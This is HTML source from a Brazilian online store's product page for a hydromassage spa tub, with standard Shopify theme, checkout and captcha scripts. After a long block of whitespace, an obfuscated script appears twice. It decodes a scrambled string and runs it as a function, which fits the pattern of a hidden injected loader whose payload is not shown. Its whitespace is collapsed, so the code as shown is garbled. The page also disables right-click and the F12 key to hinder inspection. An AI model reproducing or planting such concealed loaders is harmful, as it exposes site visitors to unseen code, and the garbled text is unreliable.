  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n5joo9jk7on82anpvw7m4kjmc2455n">
<meta name="facebook-domain-verification" content="2ocreew1scyjxq968ez6fbxb35hf7a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60372156675/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c132fcbb8a720e3b2d5f4b128669587d">
<meta id="in-context-paypal-metadata" data-shop-id="60372156675" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/json+oembed" href="https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c132fcbb8a720e3b2d5f4b128669587d","betas":["rich-media-storefront-analytics"],"domain":"www.fabricadasbanheiras.com.br","predictiveSearch":true,"shopId":60372156675,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fabrica-das-banheiras.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-3-0","id":150968926467,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fabricadasbanheiras.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=fabrica-das-banheiras.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=fabrica-das-banheiras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60372156675,"offset":-10800,"reqid":"9b0bd833-7f3a-490a-a125-2194da2e8c9d-1769704483","pageurl":"www.fabricadasbanheiras.com.br\/products\/spa-com-hidromassagem-picollo-completo","u":"2a41775f7899","p":"product","rtyp":"product","rid":7622147244291};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder b43000c04e015cfe --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800",
          "availability":"https://schema.org/InStock",
          "price": 10787.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-08","url": "/products/spa-com-hidromassagem-picollo-completo/products/spa-com-hidromassagem-picollo-completo?variant=42565866979587"
        }
],
    "brand": {
      "name": "Marisol Banheiras"
    },
    "name": "Spa Com Hidromassagem Picollo Completo",
    "description": "DESCRIÇÃO DO ANUNCIO\n10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor digital com painel de controle e sensor de nível01 Capa em lona na cor azul01 Base Auto Portante (Brinde)- Tubulação de água e ar.- Produzida em Gel Coat Naval.Todos os acessórios em inox.",
    "category": "Hidro Spa",
    "url": "/products/spa-com-hidromassagem-picollo-completo/products/spa-com-hidromassagem-picollo-completo",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_1024x.jpg?v=1747941912",
      "image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_1024x.jpg?v=1747941912",
      "name": "Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://www.fabricadasbanheiras.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Spa Com Hidromassagem Picollo Completo",
          "item": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
